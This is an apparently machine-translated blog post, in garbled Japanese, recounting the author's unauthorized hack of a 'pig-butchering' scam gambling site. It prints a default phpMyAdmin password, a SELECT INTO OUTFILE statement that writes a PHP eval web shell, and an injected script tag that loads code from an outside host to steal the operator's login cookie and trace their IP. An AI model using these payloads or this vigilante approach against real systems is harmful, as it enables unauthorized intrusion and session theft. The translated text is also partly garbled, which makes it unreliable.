0x00問題の原点

物語を理解した後、私の経験の後、これは豚の殺害事件であるべきです

詐欺師は、何らかの手段を使用して、犠牲者にお金を稼ぎ、充電を誘発し、豚をギャンブルに殺すことができることを納得させる

0x01ペノシスプロセス - 約20分で削除されました

浸透プロセスはシンプルで退屈です:

IPとポートを見た後、私はクラウドWAFがないはずだと判断したので、ディレクトリを直接スキャンし始めました





数分後、http://xxxx.com.cn/u.phpをスキャンしました。下の図に示すように、それはupupwの統合環境であることが判明しました



アイデア、PHPMYADMINを爆発させる、またはupUPWのデフォルトのデータベースパスワードを見つけるには、最初に試してみてください



システムによって提供されたパスワードで正常にログインしましたが、デフォルトは次のとおりです。DRSXT5ZJ6OI55LPQはPHPMYADMINで正常にログインしました

次に、GetShellを試してみてください。 upupwプローブがあるので、phpinfoとウェブサイトへの絶対的なパスを直接表示しました。 UpupWプローブのため、私は定期的にシェルを直接書き込もうとしました。



絶対パス、データベースルートアクセス許可、およびデータベースの書き込みアクセス許可を知る必要があります。具体的なステートメント: '?php eval(@$ _ post [' xx ']);'を選択しますOutfile 'd: \\ wap \\ member_bak.php'注:windowsの下では、二重のバックスラッシュが必要です。そうしないと、逃げて、キッチンナイフ/アリの剣やその他のリンクを使用します。当時スクリーンショットがなかったため、ウェブサイトを開くことができないようになるため、シェルを取得した後、以下は直接ステータスをリリースします。

侵入は終了しました。私は権限を見ました。それはシステムの権限でした。しかし、私たちの目標は、詐欺師のIP情報と位置情報を見つけることでした。そして、次のステップは

0x02詐欺師のポジショニングポート



シェルを取得する方がはるかに簡単です。背景にログインされているPHPファイルを見つけて、XSSコードを挿入してください。

しばらく検索した後、バックグラウンドログインが別のWebサイトディレクトリにあることがわかりました。

echo'scriptsrc=https://xx.xx/xfxx/script ';詐欺師がログインするのを待っています



私は実際に携帯電話、666でログインしています

クッキーをバックグラウンドにログインするために交換しますが、役に立たないことがわかりましたが、ほんの数字でした。



IPIP.NETに移動して、IPアドレス情報を確認します。偶然ではありません、私は確かに再び海外にいました。悲しいかな.



0x03ファンに結果を知らせます









